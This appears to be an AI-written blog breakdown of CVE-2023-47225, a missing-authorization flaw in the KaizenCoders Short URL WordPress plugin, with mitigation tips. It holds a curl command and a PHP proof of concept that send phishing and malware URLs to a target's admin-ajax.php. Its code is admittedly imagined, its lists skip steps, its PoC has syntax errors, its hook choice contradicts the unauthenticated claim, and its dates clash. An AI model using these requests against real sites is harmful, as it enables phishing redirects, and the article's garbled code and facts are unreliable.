Date: 2024-06-18
Vulnerability Type: Missing Authorization
Product: KaizenCoders Short URL
Affected Versions: All versions up to 1.6.8
CVSS Score: Medium–High (exact score may vary)
Author: Exclusive Long Read by GPT-4
Summary
CVE-2023-47225 uncovers a critical flaw in KaizenCoders Short URL, a popular URL shortening tool widely used by WordPress website owners. The vulnerability, due to missing authorization checks, makes it possible for unauthenticated users to perform functions reserved for admins or privileged users. This issue affects all Short URL plugin versions from the beginning through 1.6.8.
With misconfigured access control, attackers can, for example, create, edit, or delete short URLs belonging to anyone, potentially redirecting traffic, phishing users, or disrupting analytics—without even logging in. In this article, we’ll break down how it works, see real code, the impact, how attackers exploit it, and how to fix or mitigate the problem.
Background
KaizenCoders Short URL lets WordPress users generate branded short links, manage them, and track statistics—an attractive plugin for bloggers, marketers, and businesses. Proper security is essential because these shortcuts often direct traffic and influence trust.
The plugin, however, had a significant bug where its main admin actions didn’t enforce proper user authentication or authorization, leaving open doors for attackers.
Where’s the Problem?
The misconfigured access control means key functions in the plugin’s back-end are not restricted. The plugin does not check if a user is authenticated or whether they have the right privilege level (like administrator). As a result, anyone, including guests (not logged in), can make changes using direct requests.
Imagine the following plugin code in short-url.php (simplified)
// No user permission check!
add_action('wp_ajax_add_short_url', 'kc_add_short_url');
function kc_add_short_url() {
$original_url = $_POST['original_url'];
$short_code = kc_generate_code();
// Dangerous: No check for user capabilities
kc_save_short_url($short_code, $original_url);
echo json_encode(["short_code" => $short_code]);
wp_die();
}
Here, there is no verification of the user before allowing them to run kc_add_short_url()!
Code Walkthrough
Let’s zoom in on the sensitive code at the heart of the issue.
Vulnerable Handler: kc_add_short_url
function kc_add_short_url() {
$original_url = $_POST['original_url'];
$short_code = kc_generate_code();
// 🚨 Missing authorization check:
// if (!current_user_can('manage_options')) { die(); }
kc_save_short_url($short_code, $original_url);
echo json_encode(["short_code" => $short_code]);
wp_die();
}
Normally, you should check if the current logged-in user can perform this action
if (!current_user_can('manage_options')) {
wp_die('Unauthorized');
}
How Attackers Exploit CVE-2023-47225
Because endpoints like add_short_url are not protected, attackers can fire direct HTTP requests and take over plugin functions remotely.
Attack Steps
1. Find the vulnerable endpoint: Usually at /wp-admin/admin-ajax.php?action=add_short_url
E.g., New original URL to shorten
3. Repeat or enumerate: They can spam or replace links for phishing/SEO/Social hacking
Example: Add a Malicious Short URL
curl -X POST \
-d "action=add_short_url" \
-d "original_url=https://evil.example.com/phishing"; \
https://TARGETSITE.com/wp-admin/admin-ajax.php
Here’s a basic PHP PoC
<?php
$target = 'https://TARGETSITE.com/wp-admin/admin-ajax.php';
$data = [
'action' => 'add_short_url',
'original_url' => 'https://attacker.com/malware';
];
$options = [
'http' => [
'method' => 'POST',
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'content' => http_build_query($data)
]
];
$context = stream_context_create($options);
$result = file_get_contents($target, false, $context);
echo $result;
?>
Result: Anyone can create malicious short links on your site!
If you use KaizenCoders Short URL
1. Update the plugin as soon as a fixed version is available (check official site or developer page).
Audit and clean up any created or changed short URLs. Watch for spam or sabotage.
5. Enable web application firewall (WAF) rules to block suspicious direct POST requests to admin-ajax.php.
References
- WordPress Plugin Directory – Short URL
- WPScan Advisory: CVE-2023-47225 *(if available)*
- KaizenCoders - Home
- MITRE CVE entry
- Wordfence: Understanding AJAX Security in WordPress
Final Words
CVE-2023-47225 is a classic case of missing authorization causing dangerous security holes. If you run KaizenCoders Short URL on your site (or any plugin), always keep it updated. Double-check that only logged-in, trusted users can make site-changing requests, especially with AJAX.
Protect your links, your business, and your users: patch promptly and stay vigilant.
*This post is an original, exclusive breakdown for security-conscious admins and WordPress enthusiasts seeking plain-English clarity on real-world vulnerabilities.*
Timeline
Published on: 01/02/2025 12:15:15 UTC
